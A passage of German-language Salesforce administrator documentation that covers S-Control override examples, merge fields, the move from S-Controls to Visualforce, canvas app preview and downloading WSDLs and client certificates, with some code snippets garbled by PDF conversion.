Möglicherweise verfügen Sie über eigenen Code, den Sie bevorzugt anstelle der Standardseite verwenden möchten, um Opportunities Produkte hinzufügen. Verwenden Sie das folgende S-Control-Beispiel, um Datenwerte mithilfe von Briefvorlagenfeldern von einer Datensatz-Detailseite in ein Custom S-Control zu übergeben, das die Schaltfläche **Produkt hinzufügen** in der Themenliste "Produkte" einer Opportunity überschreibt. Mit diesem Überschreibungstyp wird veranschaulicht, wie Themenlistenschaltflächen Briefvorlagenfelder aus dem Master-Objekt und Details enthalten können. Beispielsweise enthält der Code unten Opportunity-Briefvorlagenfelder, die sich auf der Master-Seite einer Master-Detail Beziehung mit Opportunity-Produkten befinden.

```
\langleh+ml\rangle<head>
<script type="text/javascript"
src="/soap/ajax/13.0/connection.js">
</script>
</head>
<body>
<b>Opportunity Info:</b>
\langle h r \rangleOpportunity ID: {!Opportunity.Id}
\langle b r \rangleOpportunity Name: {!Opportunity.Name}
\langlebr>
Opportunity Record Type: {!Opportunity.RecordType}
\langle h r \rangle</body>
</html>
```
Um diese Funktionalität zu implementieren, erstellen Sie ein HTML-S-Control mit dem oben angegebenen Inhalt und fügen Sie Ihren Code in den bereitgestellten Freiraum ein. Überschreiben Sie dann die Aktion zum Hinzufügen von Produkten im Opportunity-Produktobjekt mithilfe des S-Controls. In diesem Beispiel wird angenommen, dass Sie über Datensatztypen für Opportunities verfügen.

Anmerkung: Dieses Beispiel enthält nicht den Code zum Hinzufügen von Produkten. Der Inhalt im Textabschnitt veranschaulicht einfach, wie die Opportunity-Briefvorlagenfelder aus der Themenliste der Opportunity-Produkte verwendet werden können. Ersetzen Sie den Textabschnitt durch Ihren Code.

Bedingtes Überschreiben zum Bearbeiten von Leads

Sie können eine Standardaktion bedingt überschreiben und je nach bestimmten Bedingungen zu einer Standardaktion oder einem Custom S-Control umleiten. Möglicherweise möchten Sie ein separates S-Control verwenden, um Leads zu bearbeiten, wenn sie länger als 30 Tage offen sind. Erstellen Sie mithilfe des folgenden Beispiels ein S-Control, um zu ermitteln, ob ein Lead länger als 30 Tage offen ist, und wenn dies der Fall ist, führen Sie Ihr Custom S-Control aus, um Leads zu bearbeiten. Verwenden Sie andernfalls die Standardaktion zur Leadbearbeitung.

```
<script type="text/javascript">
//determine if the lead has been open longer than 30 days
if ({\text{IIF(ISPICKVAL} ( Lead. Status }, "Open"), ROUND (NON()) - Lead.CreatedDate }, 0), 0)} > 30){
//more than 30 days - display a custom scontrol page
window.location.href="{!URLFOR($SControl.EditLeadsOpenLongerThan30)}";
}
else
{
//30 days or less - display the standard edit page
window.parent.location.href="{!URLFOR($Action.Lead.Edit, Lead.Id,
[retURL=URLFOR($Action.Lead.View, Lead.Id)], true)}";
}
```
#### </script>

Um dies in Ihrer Organisation zu implementieren, erstellen Sie das S-Control, das Sie zum Bearbeiten von Leads verwenden möchten, die länger als 30 Tage offen sind. Benennen Sie dieses S-Control "EditLeadsOpenLongerThan30". Erstellen Sie als Nächstes ein S-Control mithilfe des Beispielcodes oben, um zu ermitteln, ob ein Lead länger als 30 Tage offen ist, und wenn dies der Fall ist, überschreiben Sie die Bearbeitungsaktion für Leads mithilfe des S-Controls "EditLeadsOpenLongerThan30".

Beachten Sie die Unterschiede zwischen der ersten und der zweiten if-Anweisung im Beispielcode oben. Die erste ist eine JavaScript-if-Anweisung, die im Browser ausgewertet wird. Die zweite ist die Salesforce-IF-Funktion, die auf dem Server ausgewertet wird und einen einzelnen Wert zurückgibt – die Anzahl der Tage, die der Lead offen ist, oder 0, wenn der Lead nicht offen ist.

Tipp: Verwenden Sie die URLFOR-Funktion in diesem Beispiel, um Salesforce-URLs zu erstellen, anstatt einzelne URLs anzugeben, um sicherzustellen, dass sie in anderen Versionen unterstützt werden.

Um eine Salesforce-Standardseite ohne Aufrufen der Überschreibung anzeigen möchten, legen Sie das Argument *no override* in der URLFOR-Funktion auf "true" fest.

Verwenden Sie auch den Parameter retURL in Ihrer URLFOR-Funktion, damit der Benutzer nach dem Speichern zur Detailseite zurückgelangt.

#### Bearbeiten von Kontaktüberschreibungen

Möglicherweise verfügen Sie über eigenen Code, den Sie bevorzugt verwenden möchten, um Kontakte zu bearbeiten. Verwenden Sie das folgende S-Control-Beispiel, um Datenwerte mithilfe von Briefvorlagenfeldern von einer Datensatz-Detailseite in ein Custom S-Control zu übergeben, das die Schaltfläche einer Standarddetailseite überschreibt.

```
<html>
<head>
<script type="text/javascript" src="/soap/ajax/13.0/connection.js">
</script>
</head>
<body>
```

```
<b>Contact Info:</b>
\langlebr>
Contact ID: {!Contact.Id}
<br>
Contact Name: {!Contact.FirstName} {!Contact.LastName}
\langle h r \rangle</body>
</html>
```
Um diese Funktionalität zu implementieren, erstellen Sie ein HTML-S-Control mit dem oben angegebenen Inhalt und fügen Sie Ihren Code in den Textabschnitt ein. Überschreiben Sie dann die Aktion zum Bearbeiten des Kontakts mithilfe des S-Controls. Dadurch wird die Aktion zum Bearbeiten des Kontakts überall dort überschrieben, wo sie verfügbar ist: die Schaltfläche **Bearbeiten** auf einer Kontakt-Detailseite, der Link **Bearbeiten** in Listenansichten und der Link **Bearbeiten** in Themenlisten.



#### Unterbrechen der Überschreibung für neue Accounts

Beim Überschreiben von Standardschaltflächen stehen diese in Ihrer gesamten Salesforce-Organisation nicht mehr zur Verfügung. Sie können eine Standardaktion jedoch überschreiben und über Ihr S-Control zu dieser Aktion umleiten, ohne in eine Endlosschleife zu geraten. Beispielsweise können Sie die Schaltfläche **Neu** für Accounts überschreiben, Ihren eigenen benutzerdefinierten Prozess ausführen und mit der Standardaktion für einen neuen Account fortsetzen, ohne in eine Endlosschleife zu gelangen. Verwenden Sie dazu das Argument *no override* in der URLFOR-Funktion.

```
<script type="text/javascript">
alert("Hi, I am demonstrating how to interrupt New Account with an override. Click OK to
continue.");
window.parent.location.href="{! URLFOR($Action.Account.New, null, null, true)}";
</script>
```
Um dieses S-Control zu implementieren, erstellen Sie ein HTML-S-Control mit dem oben angegebenen Inhalt. Überschreiben Sie dann die Aktion für den neuen Account mithilfe des S-Controls.

Anmerkung: Für die neue Aktion ist keine ID erforderlich, weswegen das zweite Argument in der URLFOR-Funktion auf null festgelegt ist. Für dieses Beispiel sind keine Eingaben erforderlich, weswegen das dritte Argument in der URLFOR-Funktion auf null festgelegt ist. Das vierte Argument in der URLFOR-Funktion ist auf true festgelegt, damit die Überschreibung ignoriert und eine Endlosschleife vermieden wird.

#### Bedingtes Überschreiben von Registerkarten-Startseiten für Accounts

Sie können eine Registerkarten-Startseite bedingt überschreiben und je nach bestimmten Bedingungen von der ursprünglichen Registerkarten-Startseite zu einem S-Control umleiten. Möglicherweise möchten Sie für Benutzer mit einem bestimmten Profil ein S-Control anstelle der standardmäßigen Registerkarten-Startseite für Accounts anzeigen. Erstellen Sie mithilfe des folgenden Beispielcodes ein S-Control, um Benutzern mit den Profil "Recruiter" (Personalbeschaffungsmitarbeiter) Informationen zu Stellenbewerbern anzuzeigen, wenn sie auf die Registerkarte "Accounts" klicken. Allen anderen Benutzern zeigen Sie die standardmäßige Registerkarten-Startseite für Accounts an.

Um dies zu implementieren, erstellen Sie zuerst ein S-Control mit dem Namen "ApplicantHomePage", das den Inhalt enthält, der Personalbeschaffungsmitarbeitern angezeigt werden soll. Erstellen Sie als Nächstes mithilfe des folgenden Codes ein S-Control vom Typ "HTML", um die bedingte Überschreibungslogik zu implementieren:

```
<script type="text/javascript">
//determine the user profile name
var recruiter = {!IF($Profile.Name = "Recruiter", true, false)};
//when the profile is recruiter - display a custom s-control page
if (recruiter) {
    window.parent.location.href="{! urlFor($SControl.ApplicantHomePage)}";
} else {
//when the profile is not recruiter - display the standard Accounts tab page
   window.parent.location.href="{! urlFor( $Action.Account.Tab ,
$ObjectType.Account,null,true)}";
}
</script>
```
Überschreiben Sie schließlich die Registerkarte "Accounts", sodass das hier dargestellte HTML-S-Control verwendet wird. In diesem Beispiel wird angenommen, dass in Ihrer Organisation ein Profil mit dem Namen "Recruiter" vorhanden ist.

Anmerkung: \$Profile-Briefvorlagenfelder sind nur in der Enterprise, Unlimited, Performance und Developer Edition verfügbar.

#### S-Controls, die Auszüge enthalten

#### Einschließen von Auszügen

Schließen Sie Auszüge in Ihre Custom S-Controls ein, um häufig vorkommenden Code wiederzuverwenden. Im folgenden Beispiel wird ein Auszug referenziert, der eine Kopfzeile für eine Seite angibt, die auf einer Webregisterkarte angezeigt wird. Die Seite hat den Titel "Mein Titel". Verwenden Sie die globale Variable "\$SControl", um einen Auszug zu referenzieren. Um dies zu implementieren, erstellen Sie zwei Auszüge mit den Namen "Resize\_Iframe\_head" und "Resize\_Iframe\_onload" und erstellen Sie ein HTML-S-Control mit dem Namen "Resize\_Iframe\_sample", das folgenden Code enthält:

<html> <body> {! INCLUDE(\$SControl.Header Snippet, [title = "My Title", theme =  $"modelrn"$ ]) } </body> </html>

# Briefvorlagenfelder für S-Controls

Wichtig: Visualforce-Seiten lösen S-Controls ab. Organisationen, die bisher keine S-Controls verwendet haben, können keine erstellen. Auf vorhandene S-Controls hat dies keine Auswirkungen, sodass diese weiterhin bearbeitet werden können.

Ein Briefvorlagenfeld ist ein Feld, das in eine E-Mail-Vorlage, eine Seriendruckvorlage, einen benutzerdefinierten Link oder eine Formel eingefügt werden kann, um Werte aus einem Datensatz einzubeziehen.

Da S-Controls die Quelle für die Inhalte der objektspezifischen Hilfe sind, können Sie das Erscheinungsbild mithilfe von Briefvorlagenfeldern oder anderen Funktionen personalisieren. Sie können beispielsweise die benutzerdefinierte Hilfe so gestalten, dass der Benutzer direkt angesprochen wird, indem Sie den Namen des Benutzers zur angezeigten Hilfeseite hinzufügen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### **Tipps**

- **•** Zur Referenzierung einer in das Feld Dateiname hochgeladenen Datei als Teil des benutzerdefinierten S-Control wählen Sie in der Dropdown-Liste "Feldtyp auswählen" zunächst die Option **Custom S-Control** und dann **Custom S-Control-URL** aus, um das zugehörige Briefvorlagenfeld abzurufen. Für ein Java-Applet können Sie auch die Briefvorlagenfelder {!SControl\_JavaCodebase} und {!SControl\_JavaArchive} verwenden.
- **•** Wählen Sie zum Einfügen von Briefvorlagenfeldern für Aktivitäten aus der Dropdown-Liste "Feldtyp auswählen" die Option **Ereignis** bzw. **Aufgabe** aus. Salesforce codiert Text aus beliebigen Briefvorlagenfeldern automatisch, den Sie in einen Link einfügen.

#### SIEHE AUCH:

<span id="page-5537-0"></span>[Definieren von Custom S-Controls](#page-5526-1)

# Welche Unterschiede gibt es zwischen Visualforce-Seiten und S-Controls?

Wichtig: Visualforce-Seiten lösen S-Controls ab. Organisationen, die bisher keine S-Controls verwendet haben, können keine erstellen. Auf vorhandene S-Controls hat dies keine Auswirkungen, sodass diese weiterhin bearbeitet werden können.

Visualforce-Seiten gelten als S-Controls der nächsten Generation und sollten wann immer möglich anstelle von S-Controls verwendet werden, einerseits wegen ihrer größeren Leistungsfähigkeit und andererseits wegen der Leichtigkeit, mit der sie geschrieben werden können. In der folgenden Tabelle werden die Unterschiede zwischen Visualforce-Seiten und S-Controls umrissen.





SIEHE AUCH:

[Informationen zu S-Controls](#page-5527-0) [Visualforce](#page-5473-0)

# Anwendungsintegration mit Salesforce

# Vorschau für Zeichenbereichsanwendungen – Übersicht

Die Vorschau für Zeichenbereichsanwendungen ist ein Entwicklungs-Tool, mit dem Sie anzeigen können, wie Ihre Zeichenbereichsanwendungen aussehen, bevor Sie sie veröffentlichen. Anzeigen Ihrer Zeichenbereichsanwendung:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Vorschau für Zeichenbereichsanwendungen* ein und wählen Sie dann **Vorschau für Zeichenbereichsanwendungen** aus.
- **2.** Klicken Sie im linken Fenster auf Ihre Zeichenbereichsanwendung. Die Zeichenbereichsanwendung wird im Frame angezeigt.

Weitere Informationen finden Sie im [Force.com Canvas Developer's Guide.](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/canvas_framework.pdf)

# Heroku-Schnelleinstieg

Über die Schaltfläche"Heroku-Schnelleinstieg" können Sie beginnen, indem Sie eine Anwendung in Heroku und eine zugehörige Zeichenbereichsanwendung in Salesforce erstellen. Im Feld "Heroku-Schnelleinstieg" ist Folgendes enthalten:



### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Professional Edition (mit API und aktiviertem Force.com Canvas)** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen der Vorschau:

- **•** "Anwendung anpassen" UND
	- "Alle Daten modifizieren"



Anmerkung: Der Heroku-Benutzername und das Kennwort werden nirgendwo gespeichert und nur während des Anwendungserstellungsvorgangs über eine sichere Verbindung verwendet.

#### SIEHE AUCH:

[Verbundene Anwendungen](#page-5570-0) [Erstellen von verbundenen Anwendungen](#page-5572-0)

# Operationsumfang des Felds

Die Felder, die auf der Seite "Operationsumfang des Felds" angezeigt werden, werden über den [Operationsumfang](#page-5820-0) referenziert:

**•** Wenn das Kontrollkästchen **Wird aktualisiert** markiert ist, wird das Feld über eine Datenbankmanipulationssprachen-Operation (DML-Operation) wie insert oder update aktualisiert. Weitere Informationen finden Sie unter [Grundlegendes zu Abhängigkeiten](#page-5820-1) auf Seite 5815.

Wenn das Kontrollkästchen **Wird aktualisiert** deaktiviert ist, wird das Feld nur innerhalb des Operationsumfangs referenziert. So kann es beispielsweise in einer select-Anweisung enthalten sein.

**•** Wenn das Kontrollkästchen **Externe ID** aktiviert ist, fungiert das Feld als externe ID. Felder für die externe ID enthalten eindeutige Datensatzbezeichner von einem System außerhalb von Salesforce. Mithilfe der Randleistensuche können Sie externe ID-Werte finden. Außerdem können Sie das Feld in der Force.com-API verwenden. Bei der Verwendung des Datenimport-Assistenten für benutzerdefinierte Objekte und Lösungen können Sie mithilfe dieses Felds Duplikate vermeiden.

#### SIEHE AUCH: [Grundlegendes zu Abhängigkeiten](#page-5820-1)

# Herunterladen der Salesforce-WSDLs und -Clientauthentifizierungszertifikate

Sie können ein Web Services Description Language-(WSDL-)Dokument herunterladen, um Ihre Anwendungen mithilfe der API in Salesforce zu integrieren.

Die folgenden WSDLs stehen zur Verfügung:

- **• Unternehmens-WSDL**: Verwenden Sie dieses WSDL-Dokument zum Erstellen einer Integration für eine einzelne Organisation. Die Unternehmens-WSDL ist streng typisiert, was bedeutet, dass sie Objekte und Felder mit bestimmten Datentypen enthält, beispielsweise int und string. Kunden, die das Dokument "Unternehmens-WSDL" verwenden, müssen jedes Mal, wenn ihre Organisation Änderungen an ihren benutzerdefinierten Objekten oder Feldern vornimmt oder wenn sie eine andere Version der API verwenden möchten, dieses Dokument herunterladen und erneut verwenden.
- **• Partner-WSDL**: Verwenden Sie diese WSDL zum Erstellen einer Integration, die ungeachtet ihrer benutzerdefinierten Objekte und Felder mit mehreren Salesforce-Organisationen kompatibel ist. In der Regel verwenden Partner und ISVs diese WSDL. Es ist locker typisiert, was bedeutet, dass Sie mit Name-Wert-Paaren von Feldnamen und Werten arbeiten und

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

AppExchange-Pakete und Visualforce sind verfügbar in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

Apex ist verfügbar in: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

#### NUTZERBERECHTIGUNGEN

Hochladen von Paketen:

**•** "AppExchange-Pakete hochladen"

So zeigen Sie Apex-Abhängigkeiten an:

**•** "Autor-Apex"

So zeigen Sie Visualforce-Abhängigkeiten an:

**•** "Entwicklermodus"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Developer** und **Database.com** Edition

#### NUTZERBERECHTIGUNGEN

Herunterladen einer WSDL:

**•** "Anwendung anpassen"

nicht mit spezifischen Datentypen. Das Dokument "Partner-WSDL" muss für jede API-Version nur ein einziges Mal heruntergeladen und verwendet werden.

- **• Apex-WSDL**: Verwenden Sie diese WSDL zum Ausführen oder Kompilieren von Apex in einer anderen Umgebung.
- **• Metadaten-WSDL**: Verwenden Sie diese WSDL, um Konfigurationsänderungen zwischen Organisationen zu migrieren oder um mit den Anpassungen in Ihrer Organisation als XML-Metadatendateien zu arbeiten.

Herunterladen eines WSDL-Dokuments:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *API* ein und wählen Sie dann **API** aus.
- **2.** Laden Sie die entsprechende WSDL herunter:
	- **•** Wenn Sie eine Unternehmens-WSDL herunterladen und in Ihrer Organisation verwaltete Pakete installiert sind, klicken Sie auf **Unternehmens-WSDL generieren**. Salesforce fordert Sie auf, die Version der einzelnen installierten Pakete auszuwählen, die jeweils in die generierte WSDL aufgenommen werden soll.
	- **•** Andernfalls können Sie mit der rechten Maustaste auf den Link für das entsprechende WSDL-Dokument klicken, um es in einem lokalen Verzeichnis zu speichern. Benutzer von Internet Explorer können im Kontextmenü **Ziel speichern unter** auswählen, während Benutzer von Mozilla Firefox **Link-Ziel speichern unter** auswählen können.
- **3.** Importieren Sie auf Ihrem Computer die lokale Kopie des WSDL-Dokuments in Ihre Entwicklungsumgebung.
- Anmerkung: Außerdem können Sie die Standardpaketversionen auswählen, ohne im Abschnitt "Paketversionseinstellungen" eine WSDL herunterzuladen.

Optional können Sie ein Zertifikat herunterladen, um Salesforce-Organisationen zu authentifizieren. Verwenden Sie dieses Zertifikat für die Erstellung ausgehender Workflownachrichten. Dieses Zertifikat soll angeben, dass die Anforderung von Salesforce stammt und nicht von einem bestimmten Benutzer. Wenn Sie Zertifikate verwenden möchten, um sichere Verbindungen bei der Verwendung von anderen Salesforce-Funktionen, wie beispielsweise Apex-Callouts, sicherzustellen, verwenden Sie Salesforce-Zertifikate und -Schlüsselpaare.

Geben Sie unter Setup im Feld Schnellsuche den Text *API* ein, wählen Sie dann **API** aus, klicken Sie auf der Seite **WSDL herunterladen** mit der rechten Maustaste auf **Client-Zertifikat herunterladen** und speichern Sie das Zertifikat an einem geeigneten Speicherort. Daraufhin können Sie das heruntergeladene Zertifikat in Ihren Anwendungsserver importieren und Ihren Anwendungsserver dann so konfigurieren, dass das Client-Zertifikat angefordert wird.

SIEHE AUCH:

[Apex-Entwicklerhandbuch](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) [Metadata API Developer's Guide \(Entwicklerhandbuch zur Metadaten-API\)](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/)

# Welche API ist die richtige?

Salesforce bietet über eine einfache, leistungsstarke und sichere Anwendungsprogrammierschnittstelle (Application Programming Interface, API) programmatischen Zugriff auf die Informationen Ihrer Organisation.

